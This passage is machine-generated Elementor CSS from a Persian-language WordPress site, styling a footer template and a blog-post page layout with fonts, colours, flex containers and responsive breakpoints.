.elementor-element.elementor-element-4a757d83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-item > a{font-family:"Mikhak";font-weight:400;}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-text{color:#FFFFFFB3;transition:color 0.3s;}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-12683 .elementor-element.elementor-element-2f539afe{--display:flex;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-2f539afe.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12683 .elementor-element.elementor-element-3ac6db5d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-12683 .elementor-element.elementor-element-3ac6db5d .elementor-heading-title{font-family:"Mikhak";font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12683 .elementor-element.elementor-element-713caab8{--e-icon-list-icon-size:7px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item > a{font-family:"Mikhak";font-weight:400;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-text{color:#FFFFFFB3;transition:color 0.3s;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-12683 .elementor-element.elementor-element-77f4edc4{--display:flex;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFEFEF1A;--border-color:#FFEFEF1A;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-2f714767{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-edd4ca{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-12683 .elementor-element.elementor-element-edd4ca .elementor-heading-title{font-family:"Dana";font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-12683 .elementor-element.elementor-element-6fed0ba3{--display:flex;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;border-style:dashed;--border-style:dashed;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FFEFEF1A;--border-color:#FFEFEF1A;--border-radius:15px 15px 15px 15px;--padding-top:1rem;--padding-bottom:1rem;--padding-left:1rem;--padding-right:1rem;}.elementor-12683 .elementor-element.elementor-element-214361f1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12683 .elementor-element.elementor-element-4b090cab img{width:100%;height:80px;object-fit:contain;object-position:center center;}.elementor-12683 .elementor-element.elementor-element-4c021d64 img{width:100%;height:80px;object-fit:contain;object-position:center center;}.elementor-12683 .elementor-element.elementor-element-e9bb9de .elementor-icon-list-icon i{color:#FFFAFA;transition:color 0.3s;}.elementor-12683 .elementor-element.elementor-element-e9bb9de .elementor-icon-list-icon svg{fill:#FFFAFA;transition:fill 0.3s;}.elementor-12683 .elementor-element.elementor-element-e9bb9de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12683 .elementor-element.elementor-element-e9bb9de .elementor-icon-list-text{color:#FEFEFE;transition:color 0.3s;}.elementor-12683 .elementor-element.elementor-element-6ea89f45{--display:flex;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12683 .elementor-element.elementor-element-133418e0{width:var( --container-widget-width, 100% );max-width:100%;margin:0.8rem 0rem calc(var(--kit-widget-spacing, 0px) + 0rem) 0rem;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-12683 .elementor-element.elementor-element-133418e0 .elementor-heading-title{font-family:"Dana";font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-12683 .elementor-element.elementor-element-439f3a64{margin:0.1rem 0rem calc(var(--kit-widget-spacing, 0px) + 0rem) 0rem;--icon-box-icon-margin:6px;}.elementor-12683 .elementor-element.elementor-element-439f3a64 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-12683 .elementor-element.elementor-element-439f3a64 .elementor-icon-box-title{margin-block-end:18px;color:#FFFFFF;}.elementor-12683 .elementor-element.elementor-element-439f3a64.elementor-view-stacked .elementor-icon{background-color:#EBE5E5;}.elementor-12683 .elementor-element.elementor-element-439f3a64.elementor-view-framed .elementor-icon, .elementor-12683 .elementor-element.elementor-element-439f3a64.elementor-view-default .elementor-icon{fill:#EBE5E5;color:#EBE5E5;border-color:#EBE5E5;}.elementor-12683 .elementor-element.elementor-element-439f3a64 .elementor-icon{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-439f3a64 .elementor-icon-box-title, .elementor-12683 .elementor-element.elementor-element-439f3a64 .elementor-icon-box-title a{font-family:"Mikhak";font-size:13px;font-weight:400;}.elementor-12683 .elementor-element.elementor-element-20cc31cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFEFEF1A;--border-color:#FFEFEF1A;--padding-top:0.6rem;--padding-bottom:0.6rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12683 .elementor-element.elementor-element-566ea88d .elementor-heading-title{font-family:"Nahid";font-size:13px;font-weight:400;line-height:1.7rem;color:#FFFFFFB3;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-12683 .elementor-element.elementor-element-3f1246e0{--gap:0rem 0rem;--row-gap:0rem;--column-gap:0rem;}.elementor-12683 .elementor-element.elementor-element-3f1246e0:not(.elementor-motion-effects-element-type-background), .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:97% 0%;}.elementor-12683 .elementor-element.elementor-element-3f1246e0::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-background-video-container::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .e-con-inner > .elementor-background-video-container::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-background-slideshow::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:0% 0%;}.elementor-12683 .elementor-element.elementor-element-710de5ad{--gap:0.2rem 0.2rem;--row-gap:0.2rem;--column-gap:0.2rem;}.elementor-12683 .elementor-element.elementor-element-145ff5c1{--gap:1.4rem 1.4rem;--row-gap:1.4rem;--column-gap:1.4rem;--flex-wrap:wrap;}.elementor-12683 .elementor-element.elementor-element-3a94a57{--gap:0.825rem 0.825rem;--row-gap:0.825rem;--column-gap:0.825rem;}.elementor-12683 .elementor-element.elementor-element-18e2d739 .elementor-heading-title{font-size:14px;}.elementor-12683 .elementor-element.elementor-element-15027606{font-size:11px;line-height:1.4rem;}.elementor-12683 .elementor-element.elementor-element-5e991ec7{font-size:11px;line-height:1.4rem;}.elementor-12683 .elementor-element.elementor-element-286c1e9a .elementor-heading-title{font-size:14px;}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-item > a{font-size:12px;}.elementor-12683 .elementor-element.elementor-element-3ac6db5d .elementor-heading-title{font-size:14px;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item > a{font-size:12px;}.elementor-12683 .elementor-element.elementor-element-77f4edc4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:1.4rem 1.4rem;--row-gap:1.4rem;--column-gap:1.4rem;}.elementor-12683 .elementor-element.elementor-element-2f714767{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12683 .elementor-element.elementor-element-edd4ca .elementor-heading-title{font-size:14px;}.elementor-12683 .elementor-element.elementor-element-6fed0ba3{--gap:0.8rem 0.8rem;--row-gap:0.8rem;--column-gap:0.8rem;--margin-top:0.8rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;}.elementor-12683 .elementor-element.elementor-element-133418e0 .elementor-heading-title{font-size:14px;}.elementor-12683 .elementor-element.elementor-element-20cc31cc{--margin-top:1rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0.625rem;--padding-bottom:0.625rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12683 .elementor-element.elementor-element-566ea88d{text-align:center;}.elementor-12683 .elementor-element.elementor-element-566ea88d .elementor-heading-title{font-size:11px;line-height:1.4rem;}}@media(max-width:767px){.elementor-12683 .elementor-element.elementor-element-3f1246e0:not(.elementor-motion-effects-element-type-background), .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:7% 46%;}.elementor-12683 .elementor-element.elementor-element-3f1246e0::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-background-video-container::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .e-con-inner > .elementor-background-video-container::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-background-slideshow::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12683 .elementor-element.elementor-element-3f1246e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:0% 0%;}.elementor-12683 .elementor-element.elementor-element-145ff5c1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:2rem 2rem;--row-gap:2rem;--column-gap:2rem;}.elementor-12683 .elementor-element.elementor-element-3adda4ba{--width:44.5%;}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12683 .elementor-element.elementor-element-4a757d83 .elementor-icon-list-item > a{font-size:12px;}.elementor-12683 .elementor-element.elementor-element-2f539afe{--width:44.5%;}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.9rem/2);}.elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12683 .elementor-element.elementor-element-713caab8 .elementor-icon-list-item > a{font-size:12px;}.elementor-12683 .elementor-element.elementor-element-2f714767{--gap:0.625rem 0.625rem;--row-gap:0.625rem;--column-gap:0.625rem;}.elementor-12683 .elementor-element.elementor-element-4b090cab{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;}.elementor-12683 .elementor-element.elementor-element-4c021d64{width:var( --container-widget-width, 26% );max-width:26%;--container-widget-width:26%;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-12683 .elementor-element.elementor-element-3a94a57{--width:40%;}.elementor-12683 .elementor-element.elementor-element-3adda4ba{--width:10%;}.elementor-12683 .elementor-element.elementor-element-2f539afe{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12683 .elementor-element.elementor-element-3a94a57{--width:60%;}.elementor-12683 .elementor-element.elementor-element-3adda4ba{--width:15%;}.elementor-12683 .elementor-element.elementor-element-2f539afe{--width:16%;}}

--- FILE ---
content_type: text/css
request_url: https://moshaverr.com/wp-content/cache/background-css/1/moshaverr.com/wp-content/uploads/elementor/css/post-12698.css?ver=1766715017&wpr_t=1766952160
body_size: 2630
content:
.elementor-12698 .elementor-element.elementor-element-6eac3545{--display:flex;--min-height:330px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:1rem 1rem;--row-gap:1rem;--column-gap:1rem;--overlay-opacity:0.5;--margin-top:0rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12698 .elementor-element.elementor-element-6eac3545:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-f3f4252c-de0d-4528-98f3-395e221e8622);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12698 .elementor-element.elementor-element-6eac3545::before, .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-background-video-container::before, .elementor-12698 .elementor-element.elementor-element-6eac3545 > .e-con-inner > .elementor-background-video-container::before, .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-background-slideshow::before, .elementor-12698 .elementor-element.elementor-element-6eac3545 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12698 .elementor-element.elementor-element-6eac3545 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#040101;--background-overlay:'';}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12698 .elementor-element.elementor-element-3e40d27c{text-align:center;}.elementor-12698 .elementor-element.elementor-element-3e40d27c .elementor-heading-title{font-family:"Mikhak";font-size:41px;font-weight:600;color:#FDFDFD;}.elementor-12698 .elementor-element.elementor-element-49aaeac0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-4rem;--margin-bottom:7rem;--margin-left:0rem;--margin-right:0rem;}.elementor-12698 .elementor-element.elementor-element-335f6579{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:2rem 2rem;--row-gap:2rem;--column-gap:2rem;--border-radius:20px 20px 20px 20px;box-shadow:0px 5px 25px 0px rgba(242.99999999999997, 132.99999999999997, 117.99999999999997, 0.12941176470588237);--padding-top:1.5rem;--padding-bottom:1.5rem;--padding-left:1.5rem;--padding-right:1.5rem;}.elementor-12698 .elementor-element.elementor-element-335f6579:not(.elementor-motion-effects-element-type-background), .elementor-12698 .elementor-element.elementor-element-335f6579 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12698 .elementor-element.elementor-element-40f90e06{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:0rem;--padding-bottom:1.4rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12698 .elementor-element.elementor-element-40f90e06.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12698 .elementor-element.elementor-element-434aa9fd img{width:100%;height:280px;object-fit:cover;object-position:center center;border-radius:15px 15px 15px 15px;}.elementor-12698 .elementor-element.elementor-element-73f73408{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--align-items:center;--margin-top:1.4rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12698 .elementor-element.elementor-element-52b9dfd{--alignment:left;width:auto;max-width:auto;padding:0px 0px 0px 0px;align-self:center;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:#3E2424CC;}.elementor-12698 .elementor-element.elementor-element-52b9dfd .elementor-share-btn{font-size:calc(0.55px * 10);height:3.6em;}.elementor-12698 .elementor-element.elementor-element-52b9dfd .elementor-share-btn__icon{--e-share-buttons-icon-size:2.5em;}.elementor-12698 .elementor-element.elementor-element-52b9dfd .elementor-share-btn:hover{--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-12698 .elementor-element.elementor-element-e0816ba{--divider-border-style:solid;--divider-color:#F4F3F3;--divider-border-width:1px;margin:0.625rem 0rem calc(var(--kit-widget-spacing, 0px) + 1rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-e0816ba .elementor-divider-separator{width:100%;}.elementor-12698 .elementor-element.elementor-element-e0816ba .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-12698 .elementor-element.elementor-element-34461cdc{margin:1rem 0rem calc(var(--kit-widget-spacing, 0px) + 0.4rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-34461cdc .elementor-heading-title{font-family:"Dana";font-size:17px;font-weight:400;color:var( --e-global-color-accent );}.elementor-12698 .elementor-element.elementor-element-da277cd{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#F4F3F3;--border-color:#F4F3F3;--border-radius:15px 15px 15px 15px;--margin-top:0.625rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;--padding-top:0.4rem;--padding-bottom:0.4rem;--padding-left:0.625rem;--padding-right:0.625rem;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12698 .elementor-element.elementor-element-59082e93{--box-border-width:0px;--separator-width:0px;--box-padding:5px;--nested-list-indent:0em;--item-text-hover-color:var( --e-global-color-primary );--item-text-active-color:var( --e-global-color-primary );}.elementor-12698 .elementor-element.elementor-element-59082e93 .elementor-toc__header-title{text-align:start;}.elementor-12698 .elementor-element.elementor-element-59082e93 .elementor-toc__header, .elementor-12698 .elementor-element.elementor-element-59082e93 .elementor-toc__header-title{font-family:"iranyekanwebregular_FaNum";font-weight:normal;}.elementor-12698 .elementor-element.elementor-element-59082e93 .elementor-toc__list-item{font-family:"iranyekanwebregular_FaNum";font-size:12px;font-weight:normal;}.elementor-12698 .elementor-element.elementor-element-66b70f26{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12698 .elementor-element.elementor-element-49dcf2a5{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-12698 .elementor-element.elementor-element-49dcf2a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12698 .elementor-element.elementor-element-117aad32{margin:0rem 0rem calc(var(--kit-widget-spacing, 0px) + 0.6258rem) 0rem;padding:0rem 0rem 0rem 0rem;}.elementor-12698 .elementor-element.elementor-element-117aad32 .elementor-heading-title{font-family:"Mikhak";font-feature-settings:"numr";font-size:25px;font-weight:500;color:var( --e-global-color-accent );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12698 .elementor-element.elementor-element-1e8b4da1{margin:0rem 0rem calc(var(--kit-widget-spacing, 0px) + 0rem) 0rem;text-align:justify;color:#515050;font-family:"IRANYekanX";font-size:13px;font-weight:300;line-height:1.7rem;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-12698 .elementor-element.elementor-element-665f3811{margin:1rem 0rem calc(var(--kit-widget-spacing, 0px) + 0rem) 0rem;}.elementor-12698 .elementor-element.elementor-element-665f3811 img{width:100%;}.elementor-12698 .elementor-element.elementor-element-5c70a263{margin:3rem 0rem calc(var(--kit-widget-spacing, 0px) + 0rem) 0rem;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12698 .elementor-element.elementor-element-e282f71 span.post-navigation__prev--title, .elementor-12698 .elementor-element.elementor-element-e282f71 span.post-navigation__next--title{color:#000000;font-size:15px;}.elementor-12698 .elementor-element.elementor-element-e282f71 span.post-navigation__prev--title:hover, .elementor-12698 .elementor-element.elementor-element-e282f71 span.post-navigation__next--title:hover{color:#080303;}@media(max-width:1024px){.elementor-12698 .elementor-element.elementor-element-6eac3545{--min-height:250px;--gap:0.625rem 0.625rem;--row-gap:0.625rem;--column-gap:0.625rem;--padding-top:0rem;--padding-bottom:0rem;--padding-left:1rem;--padding-right:1rem;}.elementor-12698 .elementor-element.elementor-element-3e40d27c .elementor-heading-title{font-size:30px;}.elementor-12698 .elementor-element.elementor-element-49aaeac0{--margin-top:-3rem;--margin-bottom:5rem;--margin-left:0rem;--margin-right:0rem;}.elementor-12698 .elementor-element.elementor-element-335f6579{--gap:1.4rem 1.4rem;--row-gap:1.4rem;--column-gap:1.4rem;--padding-top:1rem;--padding-bottom:1rem;--padding-left:1rem;--padding-right:1rem;}.elementor-12698 .elementor-element.elementor-element-40f90e06{--flex-wrap:nowrap;}.elementor-12698 .elementor-element.elementor-element-434aa9fd img{height:230px;}.elementor-12698 .elementor-element.elementor-element-73f73408{--margin-top:1rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;} .elementor-12698 .elementor-element.elementor-element-52b9dfd{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-12698 .elementor-element.elementor-element-e0816ba{margin:0.625rem 0rem 